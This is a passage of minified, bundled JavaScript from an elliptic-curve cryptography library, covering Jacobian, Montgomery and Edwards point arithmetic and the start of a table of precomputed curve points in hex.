s=i.redAdd(i).redIAdd(i),f=s.redSqr().redISub(o).redISub(o),u=a.redIAdd(a);u=(u=u.redIAdd(u)).redIAdd(u),t=f,e=s.redMul(o.redISub(f)).redISub(u),r=this.y.redAdd(this.y)}else{var h=this.x.redSqr(),c=this.y.redSqr(),d=c.redSqr(),l=this.x.redAdd(c).redSqr().redISub(h).redISub(d);l=l.redIAdd(l);var p=h.redAdd(h).redIAdd(h),b=p.redSqr(),m=d.redIAdd(d);m=(m=m.redIAdd(m)).redIAdd(m),t=b.redISub(l).redISub(l),e=p.redMul(l.redISub(t)).redISub(m),r=(r=this.y.redMul(this.z)).redIAdd(r)}return this.curve.jpoint(t,e,r)},h.prototype._threeDbl=function(){var t,e,r;if(this.zOne){var i=this.x.redSqr(),n=this.y.redSqr(),a=n.redSqr(),o=this.x.redAdd(n).redSqr().redISub(i).redISub(a);o=o.redIAdd(o);var s=i.redAdd(i).redIAdd(i).redIAdd(this.curve.a),f=s.redSqr().redISub(o).redISub(o);t=f;var u=a.redIAdd(a);u=(u=u.redIAdd(u)).redIAdd(u),e=s.redMul(o.redISub(f)).redISub(u),r=this.y.redAdd(this.y)}else{var h=this.z.redSqr(),c=this.y.redSqr(),d=this.x.redMul(c),l=this.x.redSub(h).redMul(this.x.redAdd(h));l=l.redAdd(l).redIAdd(l);var p=d.redIAdd(d),b=(p=p.redIAdd(p)).redAdd(p);t=l.redSqr().redISub(b),r=this.y.redAdd(this.z).redSqr().redISub(c).redISub(h);var m=c.redSqr();m=(m=(m=m.redIAdd(m)).redIAdd(m)).redIAdd(m),e=l.redMul(p.redISub(t)).redISub(m)}return this.curve.jpoint(t,e,r)},h.prototype._dbl=function(){var t=this.curve.a,e=this.x,r=this.y,i=this.z,n=i.redSqr().redSqr(),a=e.redSqr(),o=r.redSqr(),s=a.redAdd(a).redIAdd(a).redIAdd(t.redMul(n)),f=e.redAdd(e),u=(f=f.redIAdd(f)).redMul(o),h=s.redSqr().redISub(u.redAdd(u)),c=u.redISub(h),d=o.redSqr();d=(d=(d=d.redIAdd(d)).redIAdd(d)).redIAdd(d);var l=s.redMul(c).redISub(d),p=r.redAdd(r).redMul(i);return this.curve.jpoint(h,l,p)},h.prototype.trpl=function(){if(!this.curve.zeroA)return this.dbl().add(this);var t=this.x.redSqr(),e=this.y.redSqr(),r=this.z.redSqr(),i=e.redSqr(),n=t.redAdd(t).redIAdd(t),a=n.redSqr(),o=this.x.redAdd(e).redSqr().redISub(t).redISub(i),s=(o=(o=(o=o.redIAdd(o)).redAdd(o).redIAdd(o)).redISub(a)).redSqr(),f=i.redIAdd(i);f=(f=(f=f.redIAdd(f)).redIAdd(f)).redIAdd(f);var u=n.redIAdd(o).redSqr().redISub(a).redISub(s).redISub(f),h=e.redMul(u);h=(h=h.redIAdd(h)).redIAdd(h);var c=this.x.redMul(s).redISub(h);c=(c=c.redIAdd(c)).redIAdd(c);var d=this.y.redMul(u.redMul(f.redISub(u)).redISub(o.redMul(s)));d=(d=(d=d.redIAdd(d)).redIAdd(d)).redIAdd(d);var l=this.z.redAdd(o).redSqr().redISub(r).redISub(s);return this.curve.jpoint(c,d,l)},h.prototype.mul=function(t,e){return t=new n(t,e),this.curve._wnafMul(this,t)},h.prototype.eq=function(t){if("affine"===t.type)return this.eq(t.toJ());if(this===t)return!0;var e=this.z.redSqr(),r=t.z.redSqr();if(0!==this.x.redMul(r).redISub(t.x.redMul(e)).cmpn(0))return!1;var i=e.redMul(this.z),n=r.redMul(t.z);return 0===this.y.redMul(n).redISub(t.y.redMul(i)).cmpn(0)},h.prototype.eqXToP=function(t){var e=this.z.redSqr(),r=t.toRed(this.curve.red).redMul(e);if(0===this.x.cmp(r))return!0;for(var i=t.clone(),n=this.curve.redN.redMul(e);;){if(i.iadd(this.curve.n),i.cmp(this.curve.p)>=0)return!1;if(r.redIAdd(n),0===this.x.cmp(r))return!0}},h.prototype.inspect=function(){return this.isInfinity()?"<EC JPoint Infinity>":"<EC JPoint x: "+this.x.toString(16,2)+" y: "+this.y.toString(16,2)+" z: "+this.z.toString(16,2)+">"},h.prototype.isInfinity=function(){return 0===this.z.cmpn(0)}},function(t,e,r){"use strict";var i=r(3),n=r(8),a=r(10),o=r(0);function s(t){a.call(this,"mont",t),this.a=new i(t.a,16).toRed(this.red),this.b=new i(t.b,16).toRed(this.red),this.i4=new i(4).toRed(this.red).redInvm(),this.two=new i(2).toRed(this.red),this.a24=this.i4.redMul(this.a.redAdd(this.two))}function f(t,e,r){a.BasePoint.call(this,t,"projective"),null===e&&null===r?(this.x=this.curve.one,this.z=this.curve.zero):(this.x=new i(e,16),this.z=new i(r,16),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.z.red||(this.z=this.z.toRed(this.curve.red)))}n(s,a),t.exports=s,s.prototype.validate=function(t){var e=t.normalize().x,r=e.redSqr(),i=r.redMul(e).redAdd(r.redMul(this.a)).redAdd(e);return 0===i.redSqrt().redSqr().cmp(i)},n(f,a.BasePoint),s.prototype.decodePoint=function(t,e){return this.point(o.toArray(t,e),1)},s.prototype.point=function(t,e){return new f(this,t,e)},s.prototype.pointFromJSON=function(t){return f.fromJSON(this,t)},f.prototype.precompute=function(){},f.prototype._encode=function(){return this.getX().toArray("be",this.curve.p.byteLength())},f.fromJSON=function(t,e){return new f(t,e[0],e[1]||t.one)},f.prototype.inspect=function(){return this.isInfinity()?"<EC Point Infinity>":"<EC Point x: "+this.x.fromRed().toString(16,2)+" z: "+this.z.fromRed().toString(16,2)+">"},f.prototype.isInfinity=function(){return 0===this.z.cmpn(0)},f.prototype.dbl=function(){var t=this.x.redAdd(this.z).redSqr(),e=this.x.redSub(this.z).redSqr(),r=t.redSub(e),i=t.redMul(e),n=r.redMul(e.redAdd(this.curve.a24.redMul(r)));return this.curve.point(i,n)},f.prototype.add=function(){throw new Error("Not supported on Montgomery curve")},f.prototype.diffAdd=function(t,e){var r=this.x.redAdd(this.z),i=this.x.redSub(this.z),n=t.x.redAdd(t.z),a=t.x.redSub(t.z).redMul(r),o=n.redMul(i),s=e.z.redMul(a.redAdd(o).redSqr()),f=e.x.redMul(a.redISub(o).redSqr());return this.curve.point(s,f)},f.prototype.mul=function(t){for(var e=t.clone(),r=this,i=this.curve.point(null,null),n=[];0!==e.cmpn(0);e.iushrn(1))n.push(e.andln(1));for(var a=n.length-1;a>=0;a--)0===n[a]?(r=r.diffAdd(i,this),i=i.dbl()):(i=r.diffAdd(i,this),r=r.dbl());return i},f.prototype.mulAdd=function(){throw new Error("Not supported on Montgomery curve")},f.prototype.jumlAdd=function(){throw new Error("Not supported on Montgomery curve")},f.prototype.eq=function(t){return 0===this.getX().cmp(t.getX())},f.prototype.normalize=function(){return this.x=this.x.redMul(this.z.redInvm()),this.z=this.curve.one,this},f.prototype.getX=function(){return this.normalize(),this.x.fromRed()}},function(t,e,r){"use strict";var i=r(0),n=r(3),a=r(8),o=r(10),s=i.assert;function f(t){this.twisted=1!=(0|t.a),this.mOneA=this.twisted&&-1==(0|t.a),this.extended=this.mOneA,o.call(this,"edwards",t),this.a=new n(t.a,16).umod(this.red.m),this.a=this.a.toRed(this.red),this.c=new n(t.c,16).toRed(this.red),this.c2=this.c.redSqr(),this.d=new n(t.d,16).toRed(this.red),this.dd=this.d.redAdd(this.d),s(!this.twisted||0===this.c.fromRed().cmpn(1)),this.oneC=1==(0|t.c)}function u(t,e,r,i,a){o.BasePoint.call(this,t,"projective"),null===e&&null===r&&null===i?(this.x=this.curve.zero,this.y=this.curve.one,this.z=this.curve.one,this.t=this.curve.zero,this.zOne=!0):(this.x=new n(e,16),this.y=new n(r,16),this.z=i?new n(i,16):this.curve.one,this.t=a&&new n(a,16),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.y.red||(this.y=this.y.toRed(this.curve.red)),this.z.red||(this.z=this.z.toRed(this.curve.red)),this.t&&!this.t.red&&(this.t=this.t.toRed(this.curve.red)),this.zOne=this.z===this.curve.one,this.curve.extended&&!this.t&&(this.t=this.x.redMul(this.y),this.zOne||(this.t=this.t.redMul(this.z.redInvm()))))}a(f,o),t.exports=f,f.prototype._mulA=function(t){return this.mOneA?t.redNeg():this.a.redMul(t)},f.prototype._mulC=function(t){return this.oneC?t:this.c.redMul(t)},f.prototype.jpoint=function(t,e,r,i){return this.point(t,e,r,i)},f.prototype.pointFromX=function(t,e){(t=new n(t,16)).red||(t=t.toRed(this.red));var r=t.redSqr(),i=this.c2.redSub(this.a.redMul(r)),a=this.one.redSub(this.c2.redMul(this.d).redMul(r)),o=i.redMul(a.redInvm()),s=o.redSqrt();if(0!==s.redSqr().redSub(o).cmp(this.zero))throw new Error("invalid point");var f=s.fromRed().isOdd();return(e&&!f||!e&&f)&&(s=s.redNeg()),this.point(t,s)},f.prototype.pointFromY=function(t,e){(t=new n(t,16)).red||(t=t.toRed(this.red));var r=t.redSqr(),i=r.redSub(this.c2),a=r.redMul(this.d).redMul(this.c2).redSub(this.a),o=i.redMul(a.redInvm());if(0===o.cmp(this.zero)){if(e)throw new Error("invalid point");return this.point(this.zero,t)}var s=o.redSqrt();if(0!==s.redSqr().redSub(o).cmp(this.zero))throw new Error("invalid point");return s.fromRed().isOdd()!==e&&(s=s.redNeg()),this.point(s,t)},f.prototype.validate=function(t){if(t.isInfinity())return!0;t.normalize();var e=t.x.redSqr(),r=t.y.redSqr(),i=e.redMul(this.a).redAdd(r),n=this.c2.redMul(this.one.redAdd(this.d.redMul(e).redMul(r)));return 0===i.cmp(n)},a(u,o.BasePoint),f.prototype.pointFromJSON=function(t){return u.fromJSON(this,t)},f.prototype.point=function(t,e,r,i){return new u(this,t,e,r,i)},u.fromJSON=function(t,e){return new u(t,e[0],e[1],e[2])},u.prototype.inspect=function(){return this.isInfinity()?"<EC Point Infinity>":"<EC Point x: "+this.x.fromRed().toString(16,2)+" y: "+this.y.fromRed().toString(16,2)+" z: "+this.z.fromRed().toString(16,2)+">"},u.prototype.isInfinity=function(){return 0===this.x.cmpn(0)&&(0===this.y.cmp(this.z)||this.zOne&&0===this.y.cmp(this.curve.c))},u.prototype._extDbl=function(){var t=this.x.redSqr(),e=this.y.redSqr(),r=this.z.redSqr();r=r.redIAdd(r);var i=this.curve._mulA(t),n=this.x.redAdd(this.y).redSqr().redISub(t).redISub(e),a=i.redAdd(e),o=a.redSub(r),s=i.redSub(e),f=n.redMul(o),u=a.redMul(s),h=n.redMul(s),c=o.redMul(a);return this.curve.point(f,u,c,h)},u.prototype._projDbl=function(){var t,e,r,i,n,a,o=this.x.redAdd(this.y).redSqr(),s=this.x.redSqr(),f=this.y.redSqr();if(this.curve.twisted){var u=(i=this.curve._mulA(s)).redAdd(f);this.zOne?(t=o.redSub(s).redSub(f).redMul(u.redSub(this.curve.two)),e=u.redMul(i.redSub(f)),r=u.redSqr().redSub(u).redSub(u)):(n=this.z.redSqr(),a=u.redSub(n).redISub(n),t=o.redSub(s).redISub(f).redMul(a),e=u.redMul(i.redSub(f)),r=u.redMul(a))}else i=s.redAdd(f),n=this.curve._mulC(this.z).redSqr(),a=i.redSub(n).redSub(n),t=this.curve._mulC(o.redISub(i)).redMul(a),e=this.curve._mulC(i).redMul(s.redISub(f)),r=i.redMul(a);return this.curve.point(t,e,r)},u.prototype.dbl=function(){return this.isInfinity()?this:this.curve.extended?this._extDbl():this._projDbl()},u.prototype._extAdd=function(t){var e=this.y.redSub(this.x).redMul(t.y.redSub(t.x)),r=this.y.redAdd(this.x).redMul(t.y.redAdd(t.x)),i=this.t.redMul(this.curve.dd).redMul(t.t),n=this.z.redMul(t.z.redAdd(t.z)),a=r.redSub(e),o=n.redSub(i),s=n.redAdd(i),f=r.redAdd(e),u=a.redMul(o),h=s.redMul(f),c=a.redMul(f),d=o.redMul(s);return this.curve.point(u,h,d,c)},u.prototype._projAdd=function(t){var e,r,i=this.z.redMul(t.z),n=i.redSqr(),a=this.x.redMul(t.x),o=this.y.redMul(t.y),s=this.curve.d.redMul(a).redMul(o),f=n.redSub(s),u=n.redAdd(s),h=this.x.redAdd(this.y).redMul(t.x.redAdd(t.y)).redISub(a).redISub(o),c=i.redMul(f).redMul(h);return this.curve.twisted?(e=i.redMul(u).redMul(o.redSub(this.curve._mulA(a))),r=f.redMul(u)):(e=i.redMul(u).redMul(o.redSub(a)),r=this.curve._mulC(f).redMul(u)),this.curve.point(c,e,r)},u.prototype.add=function(t){return this.isInfinity()?t:t.isInfinity()?this:this.curve.extended?this._extAdd(t):this._projAdd(t)},u.prototype.mul=function(t){return this._hasDoubles(t)?this.curve._fixedNafMul(this,t):this.curve._wnafMul(this,t)},u.prototype.mulAdd=function(t,e,r){return this.curve._wnafMulAdd(1,[this,e],[t,r],2,!1)},u.prototype.jmulAdd=function(t,e,r){return this.curve._wnafMulAdd(1,[this,e],[t,r],2,!0)},u.prototype.normalize=function(){if(this.zOne)return this;var t=this.z.redInvm();return this.x=this.x.redMul(t),this.y=this.y.redMul(t),this.t&&(this.t=this.t.redMul(t)),this.z=this.curve.one,this.zOne=!0,this},u.prototype.neg=function(){return this.curve.point(this.x.redNeg(),this.y,this.z,this.t&&this.t.redNeg())},u.prototype.getX=function(){return this.normalize(),this.x.fromRed()},u.prototype.getY=function(){return this.normalize(),this.y.fromRed()},u.prototype.eq=function(t){return this===t||0===this.getX().cmp(t.getX())&&0===this.getY().cmp(t.getY())},u.prototype.eqXToP=function(t){var e=t.toRed(this.curve.red).redMul(this.z);if(0===this.x.cmp(e))return!0;for(var r=t.clone(),i=this.curve.redN.redMul(this.z);;){if(r.iadd(this.curve.n),r.cmp(this.curve.p)>=0)return!1;if(e.redIAdd(i),0===this.x.cmp(e))return!0}},u.prototype.toP=u.prototype.normalize,u.prototype.mixedAdd=u.prototype.add},function(t,e){t.exports={doubles:{step:4,points:[["e60fce93b59e9ec53011aabc21c23e97b2a31369b87a5ae9c44ee89e2a6dec0a","f7e3507399e595929db99f34f57937101296891e44d23f0be1f32cce69616821"],["8282263212c609d9ea2a6e3e172de238d8c39cabd5ac1ca10646e23fd5f51508","11f8a8098557dfe45e8256e830b60ace62d613ac2f7b17bed31b6eaff6e26caf"],["175e159f728b865a72f99cc6c6fc846de0b93833fd2222ed73fce5b551e5b739","d3506e0d9e3c79eba4ef97a51ff71f5eacb5955add24345c6efa6ffee9fed695"],["363d90d447b00c9c99ceac05b6262ee053441c7e55552ffe526bad8f83ff4640","4e273adfc732221953b445397f3363145b9a89008199ecb62003c7f3bee9de9"],["8b4b5f165df3c2be8c6244b5b745638843e4a781a15bcd1b69f79a55dffdf80c","4aad0a6f68d308b4b3fbd7813ab0da04f9e336546162ee56b3eff0c65fd4fd36"],["723cbaa6e5db996d6bf771c00bd548c7b700dbffa6c0e77bcb6115925232fcda","96e867b5595cc498a921137488824d6e2660a0653779494801dc069d9eb39f5f"],["eebfa4d493bebf98ba5feec812c2d3b50947961237a919839a533eca0e7dd7fa","5d9a8ca3970ef0f269ee7edaf178089d9ae4cdc3a711f712ddfd4fdae1de8999"],["100f44da696e71672791d0a09b7bde459f1215a29b3c03bfefd7835b39a48db0","cdd9e13192a00b772ec8f3300c090666b7ff4a18ff5195ac0fbd5cd62bc65a09"],["e1031be262c7ed1b1dc9227a4a04c017a77f8d4464f3b3852c8acde6e534fd2d","9d7061928940405e6bb6a4176597535af292dd419e1ced79a44f18f29456a00d"],["feea6cae46d55b530ac2839f143bd7ec5cf8b266a41d6af52d5e688d9094696d","e57c6b6c97dce1bab06e4e12bf3ecd5c981c8957cc41442d3155debf18090088"],["da67a91d91049cdcb367be4be6ffca3cfeed657d808583de33fa978bc1ec6cb1","9bacaa35481642bc41f463f7ec9780e5dec7adc508f740a17e9ea8e27a68be1d"],["53904faa0b334cdda6e000935ef22151ec08d0f7bb11069f57545ccc1a37b7c0","5bc087d0bc80106d88c9eccac20d3c1c13999981e14434699dcb096b022771c8"],["8e7bcd0bd35983a7719cca7764ca906779b53a043a9b8bcaeff959f43ad86047","10b7770b2a3da4b3940310420ca9514579e88e2e47fd68b3ea10047e8460372a"],["385eed34c1cdff21e6d0818689b81bde71a7f4f18397e6690a841e1599c43862","283bebc3e8ea23f56701de19e9ebf4576b304eec2086dc8cc0458fe5542e5453"],["6f9d9b803ecf191637c73a4413dfa180fddf84a5947fbc9c606ed86c3fac3a7","7c80c68e603059ba69b8e2a30e45c4d47ea4dd2f5c281002d86890603a842160"],["3322d401243c4e2582a2147c104d6ecbf774d163db0f5e5313b7e0e742d0e6bd","56e70797e9664ef5bfb019bc4ddaf9b72805f63ea2873af624f3a2e96c28b2a0"],["85672c7d2de0b7da2bd1770d89665868741b3f9af7643397721d74d28134ab83","7c481b9b5b43b2eb6374049bfa62c2e5e77f17fcc5298f44c8e3094f790313a6"],["948bf809b1988a46b06c9f1919413b10f9226c60f668832ffd959af60c82a0a","53a562856dcb6646dc6b74c5d1c3418c6d4dff08c97cd2bed4cb7f88d8c8e589"],["6260ce7f461801c34f067ce0f02873a8f1b0e44dfc69752accecd819f38fd8e8","bc2da82b6fa5b571a7f09049776a1ef7ecd292238051c198c1a84e95b2b4ae17"],["e5037de0afc1d8d43d8348414bbf4103043ec8f575bfdc432953cc8d2037fa2d","4571534baa94d3b5f9f98d09fb990bddbd5f5b03ec481f10e0e5dc841d755bda"],["e06372b0f4a207adf5ea905e8f1771b4e7e8dbd1c6a6c5b725866a0ae4fce725","7a908974bce18cfe12a27bb2ad5a488cd7484a7787104870b27034f94eee31dd"],["213c7a715cd5d45358d0bbf9dc0ce02204b10bdde2a3f58540ad6908d0559754","4b6dad0b5ae462507013ad06245ba190bb4850f5f36a7eeddff2c27534b458f2"],["4e7c272a7af4b34e8dbb9352a5419a87e2838c70adc62cddf0cc3a3b08fbd53c","17749c766c9d0b18e16fd09f6def681b530b9614bff7dd33e0b3941817dcaae6"],["fea74e3dbe778b1b10f238ad61686aa5c76e3db2be43057632427e2840fb27b6","6e0568db9b0b13297cf674deccb6af93126b596b973f7b77701d3db7f23cb96f"],["76e64113f677cf0e10a2570d599968d31544e179b760432952c02a4417bdde39","c90ddf8dee4e95cf577066d70681f0d35e2a33d2b56d2032b4b1752d1901ac01"],["c738c56b03b2abe1e8281baa743f8f9a8f7cc643df26cbee3ab150242bcbb891","893fb578951ad2537f718f2eacbfbbbb82314eef7880cfe917e735d9699a84c3"],["d895626548b65b81e264c7637c972877d1d72e5f3a925014372e9f6588f6c14b","febfaa38f2bc7eae728ec60818c340eb03428d632bb067e179363ed75d7d991f"],["b8da94032a957518eb0f6433571e8761ceffc73693e84edd49150a564f676e03","2804dfa44805a1e4d7c99cc9762808b092cc584d95ff3b511488e4e74efdf6e7"],["e80fea14441fb33a7d8adab9475d7fab2019effb5156a792f1a11778e3c0df5d","eed1de7f638e00771e89768ca3ca94472d155e80af322ea9fcb4291b6ac9ec78"],["a301697bdfcd704313ba48e51d567543f2a182031efd6915ddc07bbcc4e16070","7370f91cfb67e4f5081809fa25d40f9b1735dbf7c0a11a130c0d1a041e177ea1"],["90ad85b389d6b936463f9d0512678de208cc330b11307fffab7ac63e3fb04ed4","e507a3620a38261affdcbd9427222b839aefabe1582894d991d4d48cb6ef150"],["8f68b9d2f63b5f339239c1ad981f162ee88c5678723ea3351b7b444c9ec4c0da","662a9f2dba063986de1d90c2b6be215dbbea2cfe95510bfdf23cbf79501fff82"],["e4f3fb0176af85d65ff99ff9198c36091f48e86503681e3e6686fd5053231e11","1e63633ad0ef4f1c1661a6d0ea02b7286cc7e74ec951d1c9822c38576feb73bc"],["8c00fa9b18ebf331eb961537a45a4266c7034f2f0d4e1d0716fb6eae20eae29e","efa47267fea521a1a9dc343a3736c974c2fadafa81e36c54e7d2a4c66702414b"],["e7a26ce69dd4829f3e10cec0a9e98ed3143d084f308b92c0997fddfc60cb3e41","2a758e300fa7984b471b006a1aafbb18d0a6b2c0420e83e20e8a9421cf2cfd51"],["b6459e0ee3662ec8d23540c223bcbdc571cbcb967d79424f3cf29eb3de6b80ef","67c876d06f3e06de1dadf16e5661db3c4b3ae6d48e35b2ff30bf0b61a71ba45"],["d68a80c8280bb840793234aa118f06231d6f1fc67e73c5a5deda0f5b496943e8","db8ba9fff4b586d00c4b1f9177b0e28b5b0e7b8f7845295a294c84266b133120"],["324aed7df65c804252dc0270907a30b09612aeb973449cea4095980fc28d3d5d","648a365774b61f2ff130c0c35aec1f4f19213b0c7e332843967224af96ab7c84"],["4df9c14919cde61f6d51dfdbe5fee5dceec4143ba8d1ca888e8bd373fd054c96","35ec51092d8728050974c23a1d85d4b5d506cdc288490192ebac06cad10d5d"],["9c3919a84a474870faed8a9c1cc66021523489054d7f0308cbfc99c8ac1f98cd","ddb84f0f4a4ddd57584f044bf260e641905326f76c64c8e6be7e5e03d4fc599d"],["6057170b1dd12fdf8de05f281d8e06bb91e1493a8b91d4cc5a21382120a959e5","9a1af0b26a6a4807add9a2daf71df262465152bc3ee24c65e899be932385a2a8"],["a576df8e23a08411421439a4518da31880cef0fba7d4df12b1a6973eecb94266","40a6bf20e76640b2c92b97afe58cd82c432e10a7f514d9f3ee8be11ae1b28ec8"],["7778a78c28dec3e30a05fe9629de8c38bb30d1f5cf9a3a208f763889be58ad71","34626d9ab5a5b22ff7098e12f2ff580087b38411ff24ac563b513fc1fd9f43ac"],["928955ee637a84463729fd30e7afd2ed5f96274e5ad7e5cb09eda9c06d903ac","c25621003d3f42a827b78a13093a95eeac3d26efa8a8d83fc5180e935bcd091f"],["85d0fef3ec6db109399064f3a0e3b2855645b4a907ad354527aae75163d82751","1f03648413a38c0be29d496e582cf5663e8751e96877331582c237a24eb1f962"],["ff2b0dce97eece97c1c9b6041798b85dfdfb6d8882da20308f5404824526087e","493d13fef524ba188af4c4dc54d07936c7b7ed6fb90e2ceb2c951e01f0c29907"],["827fbbe4b1e880ea9ed2b2e6301b212b57f1ee148cd6dd28780e5e2cf856e241","c60f9c923c727b0b71bef2c67d1d12687ff7a63186903166d605b68baec293ec"],["eaa649f21f51bdbae7be4ae34ce6e5217a58fdce7f47f9aa7f3b58fa2120e2b3","be3279ed5bbbb03ac69a80f89879aa5a01a6b965f13f7e59d47a5305ba5ad93d"],["e4a42d43c5cf169d9391df6decf42ee541b6d8f0c9a137401e23632dda34d24f","4d9f92e716d1c73526fc99ccfb8ad34ce886eedfa8d8e4f13a7f7131deba9414"],["1ec80fef360cbdd954160fadab352b6b92b53576a88fea4947173b9d4300bf19","aeefe93756b5340d2f3a4958a7abbf5e0146e77f6295a07b671cdc1cc107cefd"],["146a778c04670c2f91b00af4680dfa8bce3490717d58ba889ddb5928366642be","b318e0ec3354028add669827f9d4b2870aaa971d2f7e5ed1d0b297483d83efd0"],["fa50c0f61d22e5f07e3acebb1aa07b128d0012209a28b9776d76a8793180eef9","6b84c6922397eba9b72cd2872281a68a5e683293a57a213b38cd8d7d3f4f2811"],["da1d61d0ca721a11b1a5bf6b7d88e8421a288ab5d5bba5220e53d32b5f067ec2","8157f55a7c99306c79c0766161c91e2966a73899d279b48a655fba0f1ad836f1"],["a8e282ff0c9706907215ff98e8fd416615311de0446f1e062a73b0610d064e13","7f97355b8db81c09abfb7f3c5b2515888b679a3e50dd6bd6cef7c73111f4cc0c"],["174a53b9c9a285872d39e56e6913cab15d59b1fa512508c022f382de8319497c","ccc9dc37abfc9c1657b4155f2c47f9e6646b3a1d8cb9854383da13ac079afa73"],["959396981943785c3d3e57edf5018cdbe039e730e4918b3d884fdff09475b7ba","2e7e552888c331dd8ba0386a4b9cd6849c653f64c8709385e9b8abf87524f2fd"],["d2a63a50ae401e56d645a1153b109a8fcca0a43d561fba2dbb51340c9d82b151","e82d86fb6443fcb7565aee58b2948220a70f750af484ca52d4142174dcf89405"],["64587e2335471eb890ee7896d7cfdc866bacbdbd3839317b3436f9b45617e073","d99fcdd5bf6902e2ae96dd6447c299a185b90a39133aeab358299e5e9faf6589"],["8481bde0e4e4d885b3a546d3e549de042f0aa6cea250e7fd358d6c86dd45e458","38ee7b8cba5404dd84a25bf39cecb2ca900a79c42b262e556d64b1b59779057e"],["13464a57a78102aa62b6979ae817f4637ffcfed3c4b1ce30bcd6303f6caf666b","69be159004614580ef7e433453ccb0ca48f300a81d0942e13f495a907f6ecc27"],["bc4a9df5b713fe2e9aef430bcc1dc97a0cd9ccede2f28588cada3a0d2d83f366","d3a81ca6e785c06383937adf4b798caa6e8a9fbfa547b16d758d666581f33c1"],["8c28a97bf8298bc0d23d8c749452a32e694b65e30a9472a3954ab30fe5324caa","40a30463a3305193378fedf31f7cc0eb7ae784f0451cb9459e71dc73cbef9482"],["8ea9666139527a8c1dd94ce4f071fd23c8b350c5a4bb33748c4ba111faccae0","620efabbc8ee2782e24e7c0cfb95c5d735b783be9cf0f8e955af34a30e62b945"],["dd3625faef5ba06074669716bbd3788d89bdde815959968092f76cc4eb9a9787","7a188fa3520e30d461da2501045731ca941461982883395937f68d00c644a573"],["f710d79d9eb962297e4f6232b40e8f7feb2bc63814614d692c12de752408221e","ea98e67232d3b3295d3b535532115ccac8612c721851617526ae47a9c77bfc82"]]},naf:{wnd:7,points:[["f9308a019258c31049344f85f89d5229b531c845836f99b08601f113bce036f9","388f7b0f632de8140fe337e62a37f3566500a99934c2231b6cb9fd7584b8e672"],["2f8bde4d1a07209355b4a7250a5c5128e88b84bddc619ab7cba8d569b240efe4","d8ac222636e5e3d6d4dba9dda6c9c426f788271bab0d6840dca87d3aa6ac62d6"],["5cbdf0646e5db4eaa398f365f2ea7a0e3d419b7e0330e39ce92bddedcac4f9bc","6aebca40ba255960a3178d6d861a54dba813d0b813fde7b5a5082628087264da"],["acd484e2f0c7f65309ad178a9f559abde09796974c57e714c35f110dfc27ccbe","cc338921b0a7d9fd64380971763b61e9add888a4375f8e0f05cc262ac64f9c37"],["774ae7f858a9411e5ef4246b70c65aac5649980be5c17891bbec17895da008cb","d984a032eb6b5e190243dd56d7b7b365372db1e2dff9d6a8301d74c9c953c61b"],["f28773c2d975288bc7d1d205c3748651b075fbc6610e58cddeeddf8f19405aa8","ab0902e8d880a89758212eb65cdaf473a1a06da521fa91f29b5cb52db03ed81"],["d7924d4f7d43ea965a465ae3095ff41131e5946f3c85f79e44adbcf8e27e080e","581e2872a86c72a683842ec228cc6defea40af2bd896d3a5c504dc9ff6a26b58"],["defdea4cdb677750a420fee807eacf21eb9898ae79b9768766e4faa04a2d4a34","4211ab0694635168e997b0ead2a93daeced1f4a04a95c0f6cfb199f69e56eb77"],["2b4ea0a797a443d293ef5cff444f4979f06acfebd7e86d277475656138385b6c","85e89bc037945d93b343083b5a1c86131a01f60c50269763b570c854e5c09b7a"],["352bbf4a4cdd12564f93fa332ce333301d9ad40271f8107181340aef25be59d5","321eb4075348f534d59c18259dda3e1f4a1b3b2e71b1039c67bd3d8bcf81998c"],["2fa2104d6b38d11b0230010559879124e42ab8dfeff5ff29dc9cdadd4ecacc3f","2de1068295dd865b64569335bd5dd80181d70ecfc882648423ba76b532b7d67"],["9248279b09b4d68dab21a9b066edda83263c3d84e09572e269ca0cd7f5453714","73016f7bf234aade5d1aa71bdea2b1ff3fc0de2a887912ffe54a32ce97cb3402"],["daed4f2be3a8bf278e70132fb0beb7522f570e144bf615c07e996d443dee8729","a69dce4a7d6c98e8d4a1aca87ef8d7003f83c230f3afa726ab40e52290be1c55"],["c44d12c7065d812e8acf28d7cbb19f9011ecd9e9fdf281b0e6a3b5e87d22e7db","2119a460ce326cdc76c45926c982fdac0e106e861edf61c5a039063f0e0e6482"],["6a245bf6dc698504c89a20cfded60853152b695336c28063b61c65cbd269e6b4","e022cf42c2bd4a708b3f5126f16a24ad8b33ba48d0423b6efd5e6348100d8a82"],["1697ffa6fd9de627c077e3d2fe541084ce13300b0bec1146f95ae57f0d0bd6a5","b9c398f186806f5d27561506e4557433a2cf15009e498ae7adee9d63d01b2396"],["605bdb019981718b986d0f07e834cb0d9deb8360ffb7f61df982345ef27a7479","2972d2de4f8d20681a78d93ec96fe23c26bfae84fb14db43b01e1e9056b8c49"],["62d14dab4150bf497402fdc45a215e10dcb01c354959b10cfe31c7e9d87ff33d","80fc06bd8cc5b01098088a1950eed0db01aa132967ab472235f5642483b25eaf"],["80c60ad0040f27dade5b4b06c408e56b2c50e9f56b9b8b425e555c2f86308b6f","1c38303f1cc5c30f26e66bad7fe72f70a65eed4cbe7024eb1aa01f56430bd57a"],["7a9375ad6167ad54aa74c6348cc54d344cc5dc9487d847049d5eabb0fa03c8fb","d0e3fa9eca8726909559e0d79269046bdc59ea10c70ce2b02d499ec224dc7f7"],["d528ecd9b696b54c907a9ed045447a79bb408ec39b68df504bb51f459bc3ffc9","eecf41253136e5f99966f21881fd656ebc4345405c520dbc063465b521409933"],["49370a4b5f43412ea25f514e8ecdad05266115e4a7ecb1387231808f8b45963","758f3f41afd6ed428b3081b0512fd62a54c3f3afbb5b6764b653052a12949c9a"],["77f230936ee88cbbd73df930d64702ef881d811e0e1498e2f1c13eb1fc345d74","958ef42a7886b6400a08266e9ba1b37896c95330d97077cbbe8eb3c7671c60d6"],["f2dac991cc4ce4b9ea44887e5c7c0bce58c80074ab9d4dbaeb28531b7739f530","e0dedc9b3b2f8dad4da1f32dec2531df9eb5fbeb0598e4fd1a117dba703a3c37"],["463b3d9f662621fb1b4be8fbbe2520125a216cdfc9dae3debcba4850c690d45b","5ed430d78c296c3543114306dd8622d7c622e27c970a1de31cb377b01af7307e"],["f16f804244e46e2a09232d4aff3b59976b98fac14328a2d1a32496b49998f247","cedabd9b82203f7e13d206fcdf4e33d92a6c53c26e5cce26d6579962c4e31df6"],["caf754272dc84563b0352b7a14311af55d245315ace27c65369e15f7151d41d1","cb474660ef35f5f2a41b643fa5e460575f4fa9b7962232a5c32f908318a04476"],["2600c